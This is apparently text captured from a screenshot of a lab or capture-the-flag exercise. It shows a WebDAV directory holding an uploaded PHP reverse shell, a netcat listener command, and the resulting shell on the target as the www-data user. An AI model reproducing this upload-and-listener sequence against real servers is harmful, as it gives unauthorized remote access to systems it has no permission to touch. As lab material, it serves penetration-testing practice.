 Index of /webdav
10.10.27.143/webdav/
CyberChef Hashcat Wiki GitHub CrackStation GTFOBins XSS Vector
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-08-25 20:43 44
php-reverse-shell.php 2020-09-25 02:57 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.27.143 Port 80
10.10.27.143
gevik@cicuk {~}$ nc -nvlp 7879
Connection from 10.10.27.143:33414
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_
64 x86_64 GNU/Linux
03:00:03 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$